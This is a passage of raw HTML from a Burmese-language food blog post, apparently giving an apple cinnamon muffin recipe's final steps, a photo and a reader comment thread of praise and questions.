<li>ပထမဆ&#4150;&#4143;&#4152; ဂ&#4154;&#4150;&#4147;န&#4146;႔ ဘ&#4141;တ&#4153;ကင&#4153;&#4145;ပ&#4139;င&#4153;ဒ&#4139;က&#4141;&#4143; &#4145;ရ&#4140;&#4145;မ&#4234;စက&#4140;ခ&#4154;ထ&#4140;&#4152;ပ&#4139;&#4171; </li>
<li>သၾက&#4140;&#4152;န&#4146;႔ &#4145;ထ&#4140;ပတ&#4153;က&#4141;&#4143; ပ&#4156;&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;</li>
<li>ၾကက&#4153;ဥက&#4141;&#4143; ထည&#4153;႔&#4170; သမ&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;</li>
<li><span class="hasCaption"><span class="text_exposed_show"> ခ&#4143;နကဂ&#4154;&#4150;&#4147;အ&#4145;ရ&#4140;က&#4141;&#4143; ၂ ခ&#4139;ခ&#4156;&#4146;ၿပ&#4142;&#4152; ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ရပ&#4139;မယ&#4153;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> ပထမဆ&#4150;&#4143;&#4152;ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; ထည&#4153;႔ၿပ&#4142;&#4152;ရင&#4153; &#4239;&#4156;&#4140;&#4152;&#4239;&#4141;&#4143;႔က&#4141;&#4143; ထည&#4153;႔&#4145;မ&#4234;ပ&#4139;&#4171; ၿပ&#4142;&#4152;မ&#4157; က&#4154;န&#4153;တ&#4146;႔ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; တစ&#4153;ခ&#4139;ထပ&#4153;ထည&#4153;႔ၿပ&#4142;&#4152; သမ&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;ပ&#4139;&#4171;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show">&#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;မ&#4157; ပန&#4153;&#4152;သ&#4142;&#4152;စ&#4141;တ&#4153;ထ&#4140;&#4152;တ&#4140;က&#4141;&#4143;&#4145;ရ&#4140;&#4145;မ&#4234;ထည&#4153;႔ </span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> ၿပ&#4142;&#4152;ရင&#4153; ခ&#4143;နက ပ&#4150;&#4143;စ&#4150;ခ&#4156;က&#4153;&#4145;လ&#4152;ထ&#4146;ထည&#4153;႔ၿပ&#4142;&#4152; ၁၉၀ အ&#4140;ဗင&#4153;မ&#4157;&#4140; ၁၀ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ဖ&#4143;တ&#4153;&#4170; ၿပ&#4142;&#4152;ရင&#4153; ၁၈၀က&#4141;&#4143;&#4145;လ&#4154;&#4140;႔ၿပ&#4142;&#4152; ၈ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ဖ&#4143;တ&#4153;လ&#4143;&#4141;က&#4153;ရင&#4153;ရပ&#4139;ၿပ&#4142;&#4171;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"><span>  </span>မ&#4143;န&#4153;႔က&#4154;က&#4153;မက&#4154;က&#4153;က&#4141;&#4143; ၀&#4139;&#4152;တ&#4150;&#4145;လ&#4152;ထ&#4143;&#4141;&#4152;ၿပ&#4142;&#4152; စမ&#4153;&#4152;သပ&#4153;ပ&#4139;&#4171; မ&#4143;န&#4153;႔&#4239;&#4157;စ&#4153;ကပ&#4153;ပ&#4139;မလ&#4140;ရင&#4153;ရပ&#4139;ၿပ&#4142;</span></span></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpaFmVYZVipdcd5RGwDamq4aLZKBm9FgPfhlOo6az72KNP7-S6W1kZQ1TtOD2DE8BQZRF6KtT4B7AzdK8-kn4hj1YjkYwF2jpohNd_ErdywYRWiSM5xQ0TQA9uoCMFwwhtYW_h3MvkdUCC/s1600/522758_432932293407369_42624707_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpaFmVYZVipdcd5RGwDamq4aLZKBm9FgPfhlOo6az72KNP7-S6W1kZQ1TtOD2DE8BQZRF6KtT4B7AzdK8-kn4hj1YjkYwF2jpohNd_ErdywYRWiSM5xQ0TQA9uoCMFwwhtYW_h3MvkdUCC/s640/522758_432932293407369_42624707_n.jpg" width="640" /></a></div>
<span class="hasCaption"><span class="text_exposed_show"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-06-20T17:05:00+08:00'>5:05&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/32698594550012588' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=32698594550012588&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=32698594550012588&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=32698594550012588&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=32698594550012588&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=32698594550012588&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=32698594550012588&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking' rel='tag'>Baking</a>,
<a href='http://www.evyfoodlover.com/search/label/Cake' rel='tag'>Cake</a>,
<a href='http://www.evyfoodlover.com/search/label/Muffin' rel='tag'>Muffin</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>15 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6796789070746616313'>
<a name='c6796789070746616313'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07703095032399654712" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6796789070746616313-07703095032399654712"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rita">

</a></span></div>
<a href='https://www.blogger.com/profile/07703095032399654712' rel='nofollow'>Rita</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6796789070746616313'>
<p>
Oh, they look sooo goood!<br />Check out my blog: http://bakingcraze.blogspot.ie/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340183996042#c6796789070746616313' title='comment permalink'>
June 20, 2012 at 5:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1089055949'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/6796789070746616313' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7006044101293032997'>
<a name='c7006044101293032997'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7006044101293032997'>
<p>
သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152; အမ&#4157;&#4143;န&#4153; &#4151;က&#4141;&#4143; englisn လ&#4141;&#4143;ဘယ&#4153;လ&#4141;&#4143;&#4145;ခၚပ&#4139;လ&#4146; ခင&#4153;ဗ&#4154;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340186184831#c7006044101293032997' title='comment permalink'>
June 20, 2012 at 5:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/7006044101293032997' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c1392456913596805148'>
<a name='c1392456913596805148'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14966683316710251201" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1392456913596805148-14966683316710251201"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s45-c/1098091_626083047425625_445138383_n.jpg" alt="" title="Evy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s45-c/1098091_626083047425625_445138383_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14966683316710251201' rel='nofollow'>Evy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1392456913596805148'>
<p>
cinnamon powder လ&#4143;&#4141;႔&#4145;ခၚပ&#4139;တယ&#4153;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340193364074#c1392456913596805148' title='comment permalink'>
June 20, 2012 at 7:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1988951470'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/1392456913596805148' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5441509669923603928'>
<a name='c5441509669923603928'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09082738276238646772" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5441509669923603928-09082738276238646772"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvG6S24PFVoS5_ExpTfzWjHIXS4w7Wiyl9FS2rPj_4gbG_4rQ1y6jxGrlMR_eXqpplJvESwvIXCJNyUn9hjup1xfJo27_D5LNm8Q9jsF8BycpeLo8qklI-wAv87S8/s45-c/1292283_663343517023020_66362929_o.jpg" alt="" title="Candy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvG6S24PFVoS5_ExpTfzWjHIXS4w7Wiyl9FS2rPj_4gbG_4rQ1y6jxGrlMR_eXqpplJvESwvIXCJNyUn9hjup1xfJo27_D5LNm8Q9jsF8BycpeLo8qklI-wAv87S8/s45-c/1292283_663343517023020_66362929_o.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09082738276238646772' rel='nofollow'>Candy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5441509669923603928'>
<p>
က&#4141;&#4143;ယ&#4153;တ&#4141;&#4143;င&#4153;&#4145;တ&#4140;&#4151; တခ&#4139;မ&#4157; အ&#4146;&#4151;လ&#4141;&#4143;လ&#4143;ပ&#4153;မစ&#4140;&#4152;ဖ&#4144;&#4152;ဘ&#4144;&#4152;...<br />လ&#4143;ပ&#4153;တတ&#4153;တ&#4146;&#4151;လ&#4144;&#4145;တ&#4156;&#4145;တ&#4140;&#4151; အရမ&#4153;&#4152;သ&#4145;ဘ&#4140;က&#4154;တယ&#4153; :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340196739263#c5441509669923603928' title='comment permalink'>
June 20, 2012 at 8:52&#8239;PM
</a>
<span class='item-control blog-admin pid-411772877'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/5441509669923603928' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6679573441335573508'>
<a name='c6679573441335573508'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01830475048100541276" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6679573441335573508-01830475048100541276"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE316WkEm05DAJCz3my4ng8MwqEl1qNO9vqoBUBY-wIwTlRJqEsVTThYSy2SOslJDkNMH5mm1RiZ5QAcRZb7c9-w3VcYh0W39s5pFYhsC2VaXAA_a4lS5ZtdU2-5fAWw/s45-c/chocthazin.jpg" alt="" title="chocothazin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE316WkEm05DAJCz3my4ng8MwqEl1qNO9vqoBUBY-wIwTlRJqEsVTThYSy2SOslJDkNMH5mm1RiZ5QAcRZb7c9-w3VcYh0W39s5pFYhsC2VaXAA_a4lS5ZtdU2-5fAWw/s45-c/chocthazin.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01830475048100541276' rel='nofollow'>chocothazin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6679573441335573508'>
<p>
ပန&#4153;သ&#4142;&#4152;န&#4146;႔ဆ&#4141;&#4143;&#4145;တ&#4140;&#4151; အန&#4150;႔&#4145;လ&#4152;လည&#4153;&#4152; &#4145;မ&#4234;&#4152;&#4145;နမ&#4157;&#4140;ပ&#4146;&#4171; လ&#4143;ပ&#4153;စ&#4140;&#4152;ဥ&#4142;&#4152;မယ&#4153; မအ&#4141;&#4145;ရ&#4171;<br />ဒ&#4139;န&#4146;႔ အစ&#4153;မရ&#4146;&#4151; cheese cake နည&#4153;&#4152;န႔&#4146;လ&#4143;ပ&#4153;တ&#4146;&#4151;က&#4141;တ&#4153;က&#4145;တ&#4140;&#4151; &#4145;အ&#4140;င&#4153;ၿမင&#4153;သ&#4156;&#4140;&#4152;ၿပ&#4142;&#4171; ၂ခ&#4139;&#4145;တ&#4140;င&#4153;လ&#4143;ပ&#4153;ၿပ&#4142;&#4152;ၿပ&#4142;&#4171; အ&#4141;မ&#4153;က ပရ&#4141;သတ&#4153;က&#4145;တ&#4140;&#4151; အ&#4146;&#4151;ဒ&#4139;ပ&#4146;&#4145;တ&#4140;င&#4153;&#4152;ဆ&#4141;&#4143;&#4145;နၾကတယ&#4153;အစ&#4153;မ&#4145;ရ ... &#4145;က&#4154;&#4152;ဇ&#4144;&#4152;အရမ&#4153;&#4152;တင&#4153;ပ&#4139;တယ&#4153;&#4171;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340245575147#c6679573441335573508' title='comment permalink'>
June 21, 2012 at 10:26&#8239;AM
</a>
<span class='item-control blog-admin pid-2098039794'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/6679573441335573508' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2645591542324636945'>
<a name='c2645591542324636945'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2645591542324636945'>
<p>
က&#4141;&#4143;&#4143;ယ&#4153;ကအ&#4146;ဒ&#4142; သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4143;&#4152;က&#4141;&#4143;&#4143;မ&#4143;&#4143;န&#4153; &#4151;&#4145;တ&#4156;မ&#4157;&#4140; သ&#4141;ပ&#4153;မၾက&#4141;&#4147;က&#4153;တတ&#4153;&#4145;တ&#4140;&#4151;ခက&#4153;တယ&#4153;&#4171; ဟင&#4153;&#4152;ထ&#4146;က&#4154;&#4145;တ&#4140;&#4151;ရတယ&#4153;&#4171; &#4152;)<br />အ&#4145;မရ&#4141;ကန&#4153;မ&#4143;&#4143;န&#4153; &#4151;အမ&#4154;&#4140;&#4152;စ&#4143;&#4143;မ&#4157;&#4140; ဒ&#4139;ဘ&#4146;ထ&#4146;&#4151;ၾက&#4145;တ&#4140;&#4151;မစ&#4140;&#4152;ဘ&#4144;&#4152;တ&#4140;က&#4141;&#4143;&#4143;စ&#4140;မဖတ&#4153;ပ&#4146;၀ယ&#4153;စ&#4140;&#4152;ရင&#4153;တန&#4153;&#4152;တ&#4143;&#4143;&#4141;&#4152;တ&#4140;ဘ&#4146;&#4171; <br />ၾက&#4150;&#4147;တ&#4143;&#4143;န&#4153;&#4152;&#4145;လ&#4152; Ads &#4145;တ&#4156;အ&#4140;&#4152;လ&#4150;&#4143;&#4143;&#4152;လ&#4141;&#4143;&#4143;လ&#4141;&#4143;&#4143;  clickပစ&#4153;ခ&#4146;&#4151;&#4155;ပ&#4142;&#4152; အ&#4146;ဒ&#4142; ဆ&#4143;&#4143;&#4141;ဒ&#4153;&#4145;တ&#4156;ပ&#4139;ဖ&#4156;င&#4153;&#4151;လ&#4141;&#4143;&#4143;က&#4153;တယ&#4153; &#4145;သခ&#4154;&#4140;&#4145;အ&#4140;င&#4153;လ&#4141;&#4143;&#4143; &#4151;&#4171; <br />ဒ&#4142;&#4145;န &#4151;အ&#4145;က&#4140;င&#4153;&#4151;က&#4141;&#4143;&#4143;ဖ&#4156;င&#4153;&#4151;ၾကည&#4153;&#4151;လ&#4141;&#4143;&#4143;က&#4153;&#4145;န&#4140;&#4153; ပ&#4141;&#4143;&#4143;မ&#4154;&#4140;&#4152;သ&#4156;&#4140;&#4152;သလ&#4140;&#4152;လ&#4141;&#4143;&#4143; &#4151;...<br />အ&#4141;&#4143;&#4143;င&#4153;အ&#4143;&#4143;&#4141;၇&#4140;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340245663292#c2645591542324636945' title='comment permalink'>
June 21, 2012 at 10:27&#8239;AM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/2645591542324636945' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7262432590839011538'>
<a name='c7262432590839011538'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7262432590839011538'>
<p>
ဟင&#4153;..မန&#4153; &#4151;ထ&#4140;&#4152;တ&#4140;လည&#4153;&#4152;မ&#4145;ပၚဘ&#4144;&#4152;က&#4156;&#4140;&#4171;<br />ရ&#4157;&#4141;&#4145;စ&#4145;တ&#4140;&#4151;&#4171;<br />Ads &#4145;တ&#4156;&#4155;မင&#4153;သမ&#4157;&#4154;အက&#4143;&#4143;န&#4153; click &#4155;ပ&#4142;&#4152; ဆ&#4143;&#4143;&#4141;ဒ&#4153;&#4145;တ&#4156;ပ&#4139;ဖ&#4156;င&#4153;&#4151;လ&#4143;&#4143;&#4141;က&#4153;တယ&#4153;&#4171; အ&#4145;က&#4140;င&#4153;&#4151;မ&#4157;&#4140;ၾကည&#4153;&#4151;လ&#4143;&#4143;&#4141;က&#4153;&#4145;န&#4140;&#4153;&#4171; ခ&#4139;တ&#4141;&#4143;&#4143;င&#4153;&#4152;ထက&#4153;ပ&#4141;&#4143;&#4143;မ&#4154;&#4140;&#4152;&#4145;နသလ&#4140;&#4152;လ&#4141;&#4143;&#4143; &#4151;&#4171; &#4152;)<br />အ&#4141;&#4143;&#4143;င&#4153;အ&#4141;&#4143;&#4143;ရ&#4140;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340252853743#c7262432590839011538' title='comment permalink'>
June 21, 2012 at 12:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/7262432590839011538' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c5661680329089900044'>
<a name='c5661680329089900044'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14966683316710251201" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5661680329089900044-14966683316710251201"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s45-c/1098091_626083047425625_445138383_n.jpg" alt="" title="Evy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s45-c/1098091_626083047425625_445138383_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14966683316710251201' rel='nofollow'>Evy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5661680329089900044'>
<p>
လ&#4140;လည&#4153;သ&#4144;မ&#4154;&#4140;&#4152;အ&#4140;&#4152;လ&#4150;&#4143;&#4152;က&#4141;&#4143;&#4145;က&#4154;&#4152;ဇ&#4144;&#4152;အထ&#4144;&#4152;ပ&#4139;&#4171; မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;နည&#4153;&#4152;&#4145;တ&#4156;အဆင&#4153;&#4145;ၿပတ&#4140;သ&#4141;ရလ&#4143;&#4141;႔ အရမ&#4153;&#4152;၀မ&#4153;&#4152;သ&#4140;ရပ&#4139;တယ&#4153;&#4171;<br /><br />အ&#4141;&#4143;င&#4153;အ&#4141;&#4143;ရ&#4140;&#4145;ရ&#4171; Comment Moderation လ&#4143;ပ&#4153;ထ&#4140;&#4152;လ&#4143;&#4141;႔ပ&#4139;&#4171; အ&#4141;&#4143;င&#4153;အ&#4141;&#4143;ရ&#4140; မန&#4153;႔ထ&#4140;&#4152;တ&#4140;&#4145;လ&#4152;&#4145;တ&#4156;အ&#4140;&#4152;လ&#4150;&#4143;&#4152;ရပ&#4139;တယ&#4153;ရ&#4157;င&#4153;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340259149025#c5661680329089900044' title='comment permalink'>
June 21, 2012 at 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1988951470'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/5661680329089900044' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7551737965550414889'>
<a name='c7551737965550414889'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blog.moe-kai.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="MK">

</a></span></div>
<a href='http://blog.moe-kai.com' rel='nofollow'>MK</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7551737965550414889'>
<p>
Evy &#160;&#4145;ရ<br /><br />မ&#4143;န&#4153;.&#4145;တ&#4156; အသစ&#4153;ထပ&#4153;လ&#4143;&#4143;ပ&#4153;တ&#4140; မ&#4145;တ&#4156;.တ&#4140; ၾက&#4140;သ&#4156;&#4140;&#4152;ပလ&#4140;&#4152;လ&#4141;&#4143;.&#4171;  အခ&#4143; Muffin &#4145;လ&#4152;&#4145;တ&#4156; &#4145;တ&#4156;.&#4145;တ&#4140;&#4151; လ&#4140; စပ&#4153;စ&#4143;&#4143;သ&#4156;&#4140;&#4152;ပ&#4139;တယ&#4153;&#4171; ဒ&#4142; စ&#4145;န တနဂ&#4196;&#4145;&#4239;&#4156;အ&#4140;&#4152;လ&#4141;&#4143;&#4143;.  ဘ&#4140;မ&#4143;န&#4153;.လ&#4143;ပ&#4153;စ&#4140;&#4152;ရ &#4145;က&#4140;င&#4153;မလ&#4146; &#4145;တ&#4156;&#4152;&#4145;နတ&#4140; .. အခ&#4143;&#4145;တ&#4140;&#4151; ဘ&#4140;စမ&#4153;&#4152;ရမလ&#4146; အၾက&#4150;ရ&#4155;ပ&#4142; ..&#4145;က&#4154;&#4152;ဇ&#4144;&#4152;ပ&#4139;&#4171;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340310272960#c7551737965550414889' title='comment permalink'>
June 22, 2012 at 4:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/7551737965550414889' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c615654105168943922'>
<a name='c615654105168943922'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01034848735356499310" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-615654105168943922-01034848735356499310"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJdcGZBEeRGwKg5ojGrzLBbb75nwliUBFKAZcf6ncxlp9mTadbt60tr2B_L3olmYxBfoqVOqArrMPCHlBCQYFRHzom5MyCtKB8cOzVrH7x2I8ngEwYyq6GkyqAHmIG6A/s45-c/T3.jpg" alt="" title="mstint">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJdcGZBEeRGwKg5ojGrzLBbb75nwliUBFKAZcf6ncxlp9mTadbt60tr2B_L3olmYxBfoqVOqArrMPCHlBCQYFRHzom5MyCtKB8cOzVrH7x2I8ngEwYyq6GkyqAHmIG6A/s45-c/T3.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01034848735356499310' rel='nofollow'>mstint</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-615654105168943922'>
<p>
